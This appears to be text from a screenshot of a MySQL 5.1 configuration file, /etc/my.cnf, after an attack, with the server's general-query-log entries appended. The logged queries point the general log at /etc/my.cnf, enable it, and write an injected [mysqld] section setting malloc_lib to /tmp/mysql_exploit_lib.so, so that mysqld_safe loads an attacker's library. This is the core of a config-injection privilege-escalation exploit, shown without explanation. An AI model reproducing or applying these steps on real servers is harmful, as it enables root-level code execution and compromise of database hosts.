 [mysqld]
datadir=/var/lib/mysql
socket=/var/lib/mysql/mysql.sock
user=mysql
# Disabling symbolic-links is recommended to prevent assorted security risks
symbolic-links=0
[mysqld_safe]
log-error=/var/log/mysqld.log
pid-file=/var/run/mysqld/mysqld.pid
/usr/libexec/mysqld, Version: 5.1.73 (Source distribution). started with:
Tcp port: 3306  Unix socket: /var/lib/mysql/mysql.sock
Time                 Id Command    Argument
160912 21:50:04     4 Quit
160912 21:50:05     5 Connect   root@localhost on
                    5 Query     select @@version_comment limit 1
160912 21:50:13     5 Query     set global general_log_file = '/etc/my.cnf'
/usr/libexec/mysqld, Version: 5.1.73 (Source distribution). started with:
Tcp port: 3306  Unix socket: /var/lib/mysql/mysql.sock
Time                 Id Command    Argument
160912 21:50:18     5 Query     set global general_log = on
160912 21:51:23     5 Query     select '
; injected config entry
[mysqld]
malloc_lib=/tmp/mysql_exploit_lib.so
[separator]
'
~
~
~